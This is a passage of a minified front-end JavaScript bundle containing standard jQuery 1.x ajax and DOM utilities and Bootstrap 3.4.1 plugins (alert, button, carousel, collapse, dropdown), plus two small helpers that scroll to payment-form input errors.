e?Xe(Xe(t,w.ajaxSettings),e):Xe(w.ajaxSettings,t)},ajaxPrefilter:Ke(Ue),ajaxTransport:Ke(ze),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0);var n,d,l,u,c,h,i,p=w.ajaxSetup({},e=e||{}),f=p.context||p,g=p.context&&(f.nodeType||f.jquery)?w(f):w.event,m=w.Deferred(),$=w.Callbacks("once memory"),v=p.statusCode||{},r={},o={},y=0,a="canceled",b={readyState:0,getResponseHeader:function(t){var e;if(2===y){if(!i)for(i={};e=Re.exec(l);)i[e[1].toLowerCase()]=e[2];e=i[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===y?l:null},setRequestHeader:function(t,e){var n=t.toLowerCase();return y||(t=o[n]=o[n]||t,r[t]=e),this},overrideMimeType:function(t){return y||(p.mimeType=t),this},statusCode:function(t){if(t)if(y<2)for(var e in t)v[e]=[v[e],t[e]];else b.always(t[b.status]);return this},abort:function(t){t=t||a;return h&&h.abort(t),s(0,t),this}};if(m.promise(b).complete=$.add,b.success=b.done,b.error=b.fail,p.url=((t||p.url||Ve)+"").replace(He,"").replace(Be,Ge[1]+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=w.trim(p.dataType||"*").toLowerCase().match(N)||[""],null==p.crossDomain&&(t=We.exec(p.url.toLowerCase()),p.crossDomain=!(!t||t[1]===Ge[1]&&t[2]===Ge[2]&&(t[3]||("http:"===t[1]?"80":"443"))===(Ge[3]||("http:"===Ge[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=w.param(p.data,p.traditional)),Je(Ue,p,e,b),2===y)return b;for(n in(c=w.event&&p.global)&&0==w.active++&&w.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Fe.test(p.type),d=p.url,p.hasContent||(p.data&&(d=p.url+=(Pe.test(d)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Qe.test(d)?d.replace(Qe,"$1_="+Me++):d+(Pe.test(d)?"&":"?")+"_="+Me++)),p.ifModified&&(w.lastModified[d]&&b.setRequestHeader("If-Modified-Since",w.lastModified[d]),w.etag[d]&&b.setRequestHeader("If-None-Match",w.etag[d])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&b.setRequestHeader("Content-Type",p.contentType),b.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+qe+"; q=0.01":""):p.accepts["*"]),p.headers)b.setRequestHeader(n,p.headers[n]);if(p.beforeSend&&(!1===p.beforeSend.call(f,b,p)||2===y))return b.abort();for(n in a="abort",{success:1,error:1,complete:1})b[n](p[n]);if(h=Je(ze,p,e,b)){if(b.readyState=1,c&&g.trigger("ajaxSend",[b,p]),2===y)return b;p.async&&0<p.timeout&&(u=C.setTimeout(function(){b.abort("timeout")},p.timeout));try{y=1,h.send(r,s)}catch(t){if(!(y<2))throw t;s(-1,t)}}else s(-1,"No Transport");function s(t,e,n,i){var r,o,a,s=e;2!==y&&(y=2,u&&C.clearTimeout(u),h=void 0,l=i||"",b.readyState=0<t?4:0,i=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var i,r,o,a,s=t.contents,d=t.dataTypes;"*"===d[0];)d.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){d.unshift(a);break}if(d[0]in n)o=d[0];else{for(a in n){if(!d[0]||t.converters[a+" "+d[0]]){o=a;break}i=i||a}o=o||i}if(o)return o!==d[0]&&d.unshift(o),n[o]}(p,b,n)),a=function(t,e,n,i){var r,o,a,s,d,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(o=u.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!d&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),d=o,o=u.shift())if("*"===o)o=d;else if("*"!==d&&d!==o){if(!(a=l[d+" "+o]||l["* "+o]))for(r in l)if((s=r.split(" "))[1]===o&&(a=l[d+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[r]:!0!==l[r]&&(o=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+d+" to "+o}}}return{state:"success",data:e}}(p,a,b,i),i?(p.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[d]=n),(n=b.getResponseHeader("etag"))&&(w.etag[d]=n)),204===t||"HEAD"===p.type?s="nocontent":304===t?s="notmodified":(s=a.state,r=a.data,i=!(o=a.error))):(o=s,!t&&s||(s="error",t<0&&(t=0))),b.status=t,b.statusText=(e||s)+"",i?m.resolveWith(f,[r,s,b]):m.rejectWith(f,[b,s,o]),b.statusCode(v),v=void 0,c&&g.trigger(i?"ajaxSuccess":"ajaxError",[b,p,i?r:o]),$.fireWith(f,[b,s]),c&&(g.trigger("ajaxComplete",[b,p]),--w.active||w.event.trigger("ajaxStop")))}return b},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,r){w[r]=function(t,e,n,i){return w.isFunction(e)&&(i=i||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:r,dataType:i,data:e,success:n},w.isPlainObject(t)&&t))}}),w._evalUrl=function(t){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(e){return w.isFunction(e)?this.each(function(t){w(this).wrapAll(e.call(this,t))}):(this[0]&&(t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)),this);var t},wrapInner:function(n){return w.isFunction(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=w.isFunction(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(t){return $.reliableHiddenOffsets()?t.offsetWidth<=0&&t.offsetHeight<=0&&!t.getClientRects().length:Ze(t)},w.expr.filters.visible=function(t){return!w.expr.filters.hidden(t)};var Ye=/%20/g,tn=/\[\]$/,en=/\r?\n/g,nn=/^(?:submit|button|image|reset|file)$/i,rn=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=w.isFunction(e)?e():null==e?"":e,r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)}var i,r=[];if(void 0===e&&(e=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(i in t)!function n(i,t,r,o){if(w.isArray(t))w.each(t,function(t,e){r||tn.test(i)?o(i,e):n(i+"["+("object"==typeof e&&null!=e?t:"")+"]",e,r,o)});else if(r||"object"!==w.type(t))o(i,t);else for(var e in t)n(i+"["+e+"]",t[e],r,o)}(i,t[i],e,n);return r.join("&").replace(Ye,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&rn.test(this.nodeName)&&!nn.test(t)&&(this.checked||!J.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(en,"\r\n")}}):{name:e.name,value:n.replace(en,"\r\n")}}).get()}}),w.ajaxSettings.xhr=void 0!==C.ActiveXObject?function(){return this.isLocal?dn():8<f.documentMode?sn():/^(get|post|head|put|delete|options)$/i.test(this.type)&&sn()||dn()}:sn;var on=0,an={},p=w.ajaxSettings.xhr();function sn(){try{return new C.XMLHttpRequest}catch(t){}}function dn(){try{return new C.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}C.attachEvent&&C.attachEvent("onunload",function(){for(var t in an)an[t](void 0,!0)}),$.cors=!!p&&"withCredentials"in p,(p=$.ajax=!!p)&&w.ajaxTransport(function(d){var l;if(!d.crossDomain||$.cors)return{send:function(t,o){var e,a=d.xhr(),s=++on;if(a.open(d.type,d.url,d.async,d.username,d.password),d.xhrFields)for(e in d.xhrFields)a[e]=d.xhrFields[e];for(e in d.mimeType&&a.overrideMimeType&&a.overrideMimeType(d.mimeType),d.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)void 0!==t[e]&&a.setRequestHeader(e,t[e]+"");a.send(d.hasContent&&d.data||null),l=function(t,e){var n,i,r;if(l&&(e||4===a.readyState))if(delete an[s],l=void 0,a.onreadystatechange=w.noop,e)4!==a.readyState&&a.abort();else{r={},n=a.status,"string"==typeof a.responseText&&(r.text=a.responseText);try{i=a.statusText}catch(t){i=""}n||!d.isLocal||d.crossDomain?1223===n&&(n=204):n=r.text?200:404}r&&o(n,i,r,a.getAllResponseHeaders())},d.async?4===a.readyState?C.setTimeout(l):a.onreadystatechange=an[s]=l:l()},abort:function(){l&&l(void 0,!0)}}}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),w.ajaxTransport("script",function(e){if(e.crossDomain){var i,r=f.head||w("head")[0]||f.documentElement;return{send:function(t,n){(i=f.createElement("script")).async=!0,e.scriptCharset&&(i.charset=e.scriptCharset),i.src=e.url,i.onload=i.onreadystatechange=function(t,e){!e&&i.readyState&&!/loaded|complete/.test(i.readyState)||(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,e||n(200,"success"))},r.insertBefore(i,r.firstChild)},abort:function(){i&&i.onload(void 0,!0)}}}});var ln=[],un=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=ln.pop()||w.expando+"_"+Me++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var i,r,o,a=!1!==t.jsonp&&(un.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&un.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=w.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(un,"$1"+i):!1!==t.jsonp&&(t.url+=(Pe.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return o||w.error(i+" was not called"),o[0]},t.dataTypes[0]="json",r=C[i],C[i]=function(){o=arguments},n.always(function(){void 0===r?w(C).removeProp(i):C[i]=r,t[i]&&(t.jsonpCallback=e.jsonpCallback,ln.push(i)),o&&w.isFunction(r)&&r(o[0]),o=r=void 0}),"script"}),w.parseHTML=function(t,e,n){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(n=e,e=!1),e=e||f;var i=x.exec(t),n=!n&&[];return i?[e.createElement(i[1])]:(i=dt([t],e,n),n&&n.length&&w(n).remove(),w.merge([],i.childNodes))};var cn=w.fn.load;function hn(t){return w.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}w.fn.load=function(t,e,n){if("string"!=typeof t&&cn)return cn.apply(this,arguments);var i,r,o,a=this,s=t.indexOf(" ");return-1<s&&(i=w.trim(t.slice(s,t.length)),t=t.slice(0,s)),w.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),0<a.length&&w.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done(function(t){o=arguments,a.html(i?w("<div>").append(w.parseHTML(t)).find(i):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.expr.filters.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var i,r,o,a,s=w.css(t,"position"),d=w(t),l={};"static"===s&&(t.style.position="relative"),o=d.offset(),i=w.css(t,"top"),a=w.css(t,"left"),a=("absolute"===s||"fixed"===s)&&-1<w.inArray("auto",[i,a])?(r=(s=d.position()).top,s.left):(r=parseFloat(i)||0,parseFloat(a)||0),null!=(e=w.isFunction(e)?e.call(t,n,w.extend({},o)):e).top&&(l.top=e.top-o.top+r),null!=e.left&&(l.left=e.left-o.left+a),"using"in e?e.using.call(t,l):d.css(l)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n={top:0,left:0},i=this[0],r=i&&i.ownerDocument;return r?(t=r.documentElement,w.contains(t,i)?(void 0!==i.getBoundingClientRect&&(n=i.getBoundingClientRect()),r=hn(r),{top:n.top+(r.pageYOffset||t.scrollTop)-(t.clientTop||0),left:n.left+(r.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):n):void 0},position:function(){if(this[0]){var t,e,n={top:0,left:0},i=this[0];return"fixed"===w.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),(n=!w.nodeName(t[0],"html")?t.offset():n).top+=w.css(t[0],"borderTopWidth",!0),n.left+=w.css(t[0],"borderLeftWidth",!0)),{top:e.top-n.top-w.css(i,"marginTop",!0),left:e.left-n.left-w.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&!w.nodeName(t,"html")&&"static"===w.css(t,"position");)t=t.offsetParent;return t||Vt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,r){var o=/Y/.test(r);w.fn[e]=function(t){return K(this,function(t,e,n){var i=hn(t);if(void 0===n)return i?r in i?i[r]:i.document.documentElement[e]:t[e];i?i.scrollTo(o?w(i).scrollLeft():n,o?n:w(i).scrollTop()):t[e]=n},e,t,arguments.length,null)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=Zt($.pixelPosition,function(t,e){if(e)return e=Jt(t,n),qt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(o,a){w.each({padding:"inner"+o,content:a,"":"outer"+o},function(i,t){w.fn[t]=function(t,e){var n=arguments.length&&(i||"boolean"!=typeof t),r=i||(!0===t||!0===e?"margin":"border");return K(this,function(t,e,n){var i;return w.isWindow(t)?t.document.documentElement["client"+o]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+o],i["scroll"+o],t.body["offset"+o],i["offset"+o],i["client"+o])):void 0===n?w.css(t,e,r):w.style(t,e,n,r)},a,n?t:void 0,n,null)}})}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var pn=C.jQuery,fn=C.$;return w.noConflict=function(t){return C.$===w&&(C.$=fn),t&&C.jQuery===w&&(C.jQuery=pn),w},t||(C.jQuery=C.$=w),w}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");function scrollToGatewayInputError(){var t=jQuery(".gateway-errors,.assisted-cc-input-feedback").first();(t.closest("form")||jQuery("form").first()).find('button[type="submit"],input[type="submit"]').prop("disabled",!1).removeClass("disabled").find("i.fas,i.far,i.fal,i.fab").removeAttr("class").addClass("fas fa-arrow-circle-right").find("span").toggle(),t.length&&elementOutOfViewPort(t[0])&&jQuery("html, body").animate({scrollTop:t.offset().top-50},500)}function elementOutOfViewPort(t){var e=t.getBoundingClientRect(),t={};return t.top=e.top<0,t.left=e.left<0,t.bottom=e.bottom>(window.innerHeight||document.documentElement.clientHeight),t.right=e.right>(window.innerWidth||document.documentElement.clientWidth),t.any=t.top||t.left||t.bottom||t.right,t.any}!function(){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||3<t[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(i){"use strict";i.fn.emulateTransitionEnd=function(t){var e=!1,n=this;i(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||i(n).trigger(i.support.transition.end)},t),this},i(function(){i.support.transition=function(){var t,e=document.createElement("bootstrap"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in n)if(void 0!==e.style[t])return{end:n[t]};return!1}(),i.support.transition&&(i.event.special.bsTransitionEnd={bindType:i.support.transition.end,delegateType:i.support.transition.end,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(o){"use strict";function a(t){o(t).on("click",e,this.close)}var e='[data-dismiss="alert"]';a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=o(this),n=e.attr("data-target");n="#"===(n=n||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""))?[]:n;var i=o(document).find(n);function r(){i.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),(i=!i.length?e.closest(".alert"):i).trigger(t=o.Event("close.bs.alert")),t.isDefaultPrevented()||(i.removeClass("in"),o.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",r).emulateTransitionEnd(a.TRANSITION_DURATION):r())};var t=o.fn.alert;o.fn.alert=function(n){return this.each(function(){var t=o(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof n&&e[n].call(t)})},o.fn.alert.Constructor=a,o.fn.alert.noConflict=function(){return o.fn.alert=t,this},o(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(o){"use strict";function i(t,e){this.$element=o(t),this.options=o.extend({},i.DEFAULTS,e),this.isLoading=!1}function n(n){return this.each(function(){var t=o(this),e=t.data("bs.button");e||t.data("bs.button",e=new i(this,"object"==typeof n&&n)),"toggle"==n?e.toggle():n&&e.setState(n)})}i.VERSION="3.4.1",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(t){var e="disabled",n=this.$element,i=n.is("input")?"val":"html",r=n.data();t+="Text",null==r.resetText&&n.data("resetText",n[i]()),setTimeout(o.proxy(function(){n[i]((null==r[t]?this.options:r)[t]),"loadingText"==t?(this.isLoading=!0,n.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,n.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},i.prototype.toggle=function(){var t,e=!0,n=this.$element.closest('[data-toggle="buttons"]');n.length?("radio"==(t=this.$element.find("input")).prop("type")?(t.prop("checked")&&(e=!1),n.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==t.prop("type")&&(t.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),t.prop("checked",this.$element.hasClass("active")),e&&t.trigger("change")):(this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active"))};var t=o.fn.button;o.fn.button=n,o.fn.button.Constructor=i,o.fn.button.noConflict=function(){return o.fn.button=t,this},o(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=o(t.target).closest(".btn");n.call(e,"toggle"),o(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),(e.is("input,button")?e:e.find("input:visible,button:visible").first()).trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){o(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(l){"use strict";function u(t,e){this.$element=l(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",l.proxy(this.keydown,this)),"hover"!=this.options.pause||"ontouchstart"in document.documentElement||this.$element.on("mouseenter.bs.carousel",l.proxy(this.pause,this)).on("mouseleave.bs.carousel",l.proxy(this.cycle,this))}function r(r){return this.each(function(){var t=l(this),e=t.data("bs.carousel"),n=l.extend({},u.DEFAULTS,t.data(),"object"==typeof r&&r),i="string"==typeof r?r:n.slide;e||t.data("bs.carousel",e=new u(this,n)),"number"==typeof r?e.to(r):i?e[i]():n.interval&&e.pause().cycle()})}u.VERSION="3.4.1",u.TRANSITION_DURATION=600,u.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},u.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},u.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(l.proxy(this.next,this),this.options.interval)),this},u.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},u.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;t=(n+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(t)},u.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(n<t?"next":"prev",this.$items.eq(t))},u.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&l.support.transition&&(this.$element.trigger(l.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},u.prototype.next=function(){if(!this.sliding)return this.slide("next")},u.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},u.prototype.slide=function(t,e){var n=this.$element.find(".item.active"),i=e||this.getItemForDirection(t,n),r=this.interval,o="next"==t?"left":"right",a=this;if(i.hasClass("active"))return this.sliding=!1;var s=i[0],e=l.Event("slide.bs.carousel",{relatedTarget:s,direction:o});if(this.$element.trigger(e),!e.isDefaultPrevented()){this.sliding=!0,r&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),(e=l(this.$indicators.children()[this.getItemIndex(i)]))&&e.addClass("active"));var d=l.Event("slid.bs.carousel",{relatedTarget:s,direction:o});return l.support.transition&&this.$element.hasClass("slide")?(i.addClass(t),"object"==typeof i&&i.length&&i[0].offsetWidth,n.addClass(o),i.addClass(o),n.one("bsTransitionEnd",function(){i.removeClass([t,o].join(" ")).addClass("active"),n.removeClass(["active",o].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(u.TRANSITION_DURATION)):(n.removeClass("active"),i.addClass("active"),this.sliding=!1,this.$element.trigger(d)),r&&this.cycle(),this}};var t=l.fn.carousel;l.fn.carousel=r,l.fn.carousel.Constructor=u,l.fn.carousel.noConflict=function(){return l.fn.carousel=t,this};function e(t){var e=l(this),n=(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""),i=e.attr("data-target")||n;(n=l(document).find(i)).hasClass("carousel")&&(i=l.extend({},n.data(),e.data()),(e=e.attr("data-slide-to"))&&(i.interval=!1),r.call(n,i),e&&n.data("bs.carousel").to(e),t.preventDefault())}l(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),l(window).on("load",function(){l('[data-ride="carousel"]').each(function(){var t=l(this);r.call(t,t.data())})})}(jQuery),function(r){"use strict";function o(t,e){this.$element=r(t),this.options=r.extend({},o.DEFAULTS,e),this.$trigger=r('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()}function n(t){var e=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return r(document).find(e)}function a(i){return this.each(function(){var t=r(this),e=t.data("bs.collapse"),n=r.extend({},o.DEFAULTS,t.data(),"object"==typeof i&&i);!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||t.data("bs.collapse",e=new o(this,n)),"string"==typeof i&&e[i]()})}o.VERSION="3.4.1",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(t&&t.length&&(i=t.data("bs.collapse"))&&i.transitioning)){var e=r.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(a.call(t,"hide"),i||t.data("bs.collapse",null));var n=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[n](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var i=function(){this.$element.removeClass("collapsing").addClass("collapse in")[n](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!r.support.transition)return i.call(this);t=r.camelCase(["scroll",n].join("-"));this.$element.one("bsTransitionEnd",r.proxy(i,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[n](this.$element[0][t])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=r.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;t=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!r.support.transition)return t.call(this);this.$element[e](0).one("bsTransitionEnd",r.proxy(t,this)).emulateTransitionEnd(o.TRANSITION_DURATION)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return r(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(r.proxy(function(t,e){e=r(e);this.addAriaAndCollapsedClass(n(e),e)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var t=r.fn.collapse;r.fn.collapse=a,r.fn.collapse.Constructor=o,r.fn.collapse.noConflict=function(){return r.fn.collapse=t,this},r(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=r(this);e.attr("data-target")||t.preventDefault();t=n(e),e=t.data("bs.collapse")?"toggle":e.data();a.call(t,e)})}(jQuery),function(r){"use strict";function i(t){r(t).on("click.bs.dropdown",this.toggle)}var o='[data-toggle="dropdown"]';function a(t){var e=t.attr("data-target"),e="#"!==(e=e||(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""))?r(document).find(e):null;return e&&e.length?e:t.parent()}function s(i){i&&3===i.which||(r(".dropdown-backdrop").remove(),r(o).each(function(){var t=r(this),e=a(t),n={relatedTarget:this};e.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&r.contains(e[0],i.target)||(e.trigger(i=r.Event("hide.bs.dropdown",n)),i.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(r.Event("hidden.bs.dropdown",n)))))}))}i.VERSION="3.4.1",i.prototype.toggle=function(t){var e=r(this);if(!e.is(".disabled, :disabled")){var n=a(e),i=n.hasClass("open");if(s(),!i){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&r(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(r(this)).on("click",s);i={relatedTarget:this};if(n.trigger(t=r.Event("show.bs.dropdown",i)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger(r.Event("shown.bs.dropdown",i))}return!1}},i.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=r(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var n=a(e),i=n.hasClass("open");if(!i&&27!=t.which||i&&27==t.which)return 27==t.which&&n.find(o).trigger("focus"),e.trigger("click");e=n.find(".dropdown-menu li:not(.disabled):visible a");e.length&&(n=e.index(t.target),38==t.which&&0<n&&n--,40==t.which&&n<e.length-1&&n++,e.eq(n=!~n?0:n).trigger("focus"))}}};var t=r.fn.dropdown;r.fn.dropdown=function(n){return this.each(function(){var t=r(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new i(this)),"string"==typeof n&&e[n].call(t)})},r.fn.dropdown.Constructor=i,r.fn.dropdown.noConflict=function(){return r.fn.dropdown=t,this},r(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown 